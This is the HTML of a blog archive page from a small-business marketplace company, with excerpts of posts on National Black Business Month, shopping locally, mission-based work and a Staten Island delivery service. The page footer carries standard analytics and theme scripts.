<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-08-30T16:26:48-05:00">August 30, 2022</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/cherie/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Cherie Edilson</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>August is #NationalBlackBusinessMonth. Founded by Black entrepreneur Frederick E. Jordan Sr and historian John William Templeton, National Black Business month brings awareness to the strengths and struggles of Black founders in the United States.

Black-owned businesses with employees represent an estimated 2% of all employer businesses.  Black, minority and historically underrepresented &#x02026; <a href="https://www.membermarketplaceinc.com/how-economic-development-can-support-black-businesses/" class="more-link">[Read more...] <span class="screen-reader-text">about How Economic Development Can Support Black Businesses</span></a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> </p></footer></article><article class="post-14959 post type-post status-publish format-standard category-blog tag-shop-local entry" aria-label="Making It Easy for You to Shop Locally" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.membermarketplaceinc.com/small-business-owners-are-making-it-easy-for-you-to-shop-locally/">Making It Easy for You to Shop Locally</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-04-12T22:45:48-05:00">April 12, 2022</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/cherie/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Cherie Edilson</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>The idea of shopping local has grown popular in recent years, and it’s no wonder why; supporting your local community can benefit everyone involved, not just the business owners, but you as well! No matter your reasons for choosing to shop local, it’s nice to know that small businesses are making it easier than ever to do so. Small business owners across America are selling their products online &#x02026; <a href="https://www.membermarketplaceinc.com/small-business-owners-are-making-it-easy-for-you-to-shop-locally/" class="more-link">[Read more...] <span class="screen-reader-text">about Making It Easy for You to Shop Locally</span></a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://www.membermarketplaceinc.com/tag/shop-local/" rel="tag">Shop Local</a></span></p></footer></article><article class="post-14949 post type-post status-publish format-standard category-blog entry has-post-thumbnail" aria-label="What it means to be mission based" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.membermarketplaceinc.com/what-it-means-to-be-mission-based/">What it means to be mission based</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-03-22T09:54:38-05:00">March 22, 2022</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/cherie/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Cherie Edilson</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.membermarketplaceinc.com/what-it-means-to-be-mission-based/" aria-hidden="true" tabindex="-1"><img width="233" height="300" src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM-233x300.png" class="alignleft post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM-233x300.png 233w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM-796x1024.png 796w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM-768x988.png 768w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM-1194x1536.png 1194w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/03/Screen-Shot-2022-03-22-at-9.55.08-AM.png 1362w" sizes="(max-width: 233px) 100vw, 233px" /></a><p>For the last two years, we’ve put together an annual report which summarizes what we’ve accomplished for the year with the help of our public and nonprofit partners, our thoughts and plans on where we are headed, and overall trends which impact the small businesses we support. This has been a time for us to reflect and reset at the beginning of the year, looking at goals and asking ourselves &#x02026; <a href="https://www.membermarketplaceinc.com/what-it-means-to-be-mission-based/" class="more-link">[Read more...] <span class="screen-reader-text">about What it means to be mission based</span></a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> </p></footer></article><article class="post-14935 post type-post status-publish format-standard has-post-thumbnail category-blog tag-success-stories entry" aria-label="Free Local Delivery Service Helps Boost Sales in Staten Island" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.membermarketplaceinc.com/free-local-delivery-service-helps-boost-sales-in-staten-island/">Free Local Delivery Service Helps Boost Sales in Staten Island</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-02-18T11:43:08-06:00">February 18, 2022</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/cherie/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Cherie Edilson</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.membermarketplaceinc.com/free-local-delivery-service-helps-boost-sales-in-staten-island/" aria-hidden="true" tabindex="-1"><img width="300" height="115" src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-07-at-12.54.08-PM-300x115.png" class="alignleft post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-07-at-12.54.08-PM-300x115.png 300w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-07-at-12.54.08-PM-1024x393.png 1024w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-07-at-12.54.08-PM-768x295.png 768w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-07-at-12.54.08-PM.png 1502w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>In 2021, the Staten Island Chamber of Commerce was examining some of the challenges that their small businesses were facing and they discovered that many businesses, due to exorbitant pricing or logistical issues, were having trouble shipping and/or delivering their items. They also wanted to give small businesses the ability to compete with larger retailers – especially during the holiday &#x02026; <a href="https://www.membermarketplaceinc.com/free-local-delivery-service-helps-boost-sales-in-staten-island/" class="more-link">[Read more...] <span class="screen-reader-text">about Free Local Delivery Service Helps Boost Sales in Staten Island</span></a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://www.membermarketplaceinc.com/tag/success-stories/" rel="tag">Success Stories</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://www.membermarketplaceinc.com/blog/page/7/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://www.membermarketplaceinc.com/blog/"><span class="screen-reader-text">Page</span> 1</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://www.membermarketplaceinc.com/blog/page/6/"><span class="screen-reader-text">Page</span> 6</a></li>
<li><a href="https://www.membermarketplaceinc.com/blog/page/7/"><span class="screen-reader-text">Page</span> 7</a></li>
<li class="active" ><a href="https://www.membermarketplaceinc.com/blog/page/8/" aria-current="page"><span class="screen-reader-text">Page</span> 8</a></li>
<li><a href="https://www.membermarketplaceinc.com/blog/page/9/"><span class="screen-reader-text">Page</span> 9</a></li>
<li><a href="https://www.membermarketplaceinc.com/blog/page/10/"><span class="screen-reader-text">Page</span> 10</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://www.membermarketplaceinc.com/blog/page/12/"><span class="screen-reader-text">Page</span> 12</a></li>
<li class="pagination-next"><a href="https://www.membermarketplaceinc.com/blog/page/9/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-footer"><ul id="menu-footer-menu" class="genesis-nav-menu"><li id="menu-item-17419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://billing.stripe.com/p/login/fZe5nj0Zo4TAd3O8ww" itemprop="url">Billing Login</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17628"><a href="https://www.membermarketplaceinc.com/partner-with-us/" itemprop="url">Partner with Us</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17629"><a href="https://www.membermarketplaceinc.com/sign-up-for-our-newsletter/" itemprop="url">Sign Up for our Newsletter</a></li>
</ul></nav>&nbsp;
<p style="text-align: center;"><a href="https://www.linkedin.com/company/member-marketplace-inc/" target="_blank" rel="noopener"><img class="alignnone wp-image-16653" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/3-1.png" alt="LinkedIn" width="40" height="40" /></a> <a href="https://www.facebook.com/membermarketplaceinc" target="_blank" rel="noopener"><img class="alignnone wp-image-16651" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/1-1.png" alt="facebook logo" width="40" height="40" /></a> <a href="https://www.instagram.com/startupcherie/" target="_blank" rel="noopener"><img class="alignnone wp-image-16652 " src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/2-1.png" alt="Instagram Logo" width="40" height="40" /></a> <a href="https://www.tiktok.com/@startupcherie" target="_blank" rel="noopener"><img class="alignnone wp-image-16658" src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/Untitled-design-2024-04-03T095241.576.png" alt="tiktoc logo" width="40" height="40" /></a></p>

<br><br>
<b>Contact Us:</b><br>
Email: info@membermarketplaceinc.com | Phone: 833-278-2742
<br><br>
Made with ❤️ in Iowa

<br>---<br><br>
<p style="text-align:center;"><img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/01/logo-1.png" style="width:70px;" /><img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/01/alumni.png" style="width:150px;vertical-align:top;" /> </p>
<p style="text-align:center;">Member:<br>
<img src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/07/acce-white-logo.png" width="200"/> 
<img src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/logo@2x.png" width="150"/> <img src="https://www.membermarketplaceinc.com/wp-content/uploads/2024/04/chamber-3c-std-logo.png" width="150"/> 
<a href="https://www.uschamber.com"><img alt="U.S. Chamber of Commerce Member" src="https://www.uschamber.com/assets/images/USCC_Webstickers_2022_234x75.png" title="U.S. Chamber of Commerce Member"></a></p>

Copyright &copy; 2018-2025 - Member Marketplace Inc. - All Rights Reserved.<br>
<a href="/privacy-policy/" style="text-decoration:underline;">Privacy Policy</a>
<br><br>
<span style="font-size:10px;">Text notifications for seller orders on our platforms come from: 833-306-1847</span></div></footer></div><!-- Default Statcounter code for Member Marketplace
https://www.membermarketplaceinc.com/ -->
<script type="text/javascript">
var sc_project=12208733; 
var sc_invisible=1; 
var sc_security="ff32230d"; 
var sc_https=1; 
var sc_remove_link=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208733/0/ff32230d/1/"
alt="Web Analytics"></div></noscript>
<!-- End of Statcounter Code -->

<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "5931233";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5931233&fmt=gif" />
</noscript><link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.5.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.5.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/fadeup.js?ver=1.0.0" id="aspire-fadeup-script-js"></script>
<script type="text/javascript" id="aspire-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary"],"others":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/responsive-menus.min.js?ver=1.3" id="aspire-responsive-menu-js"></script>
</body></html>
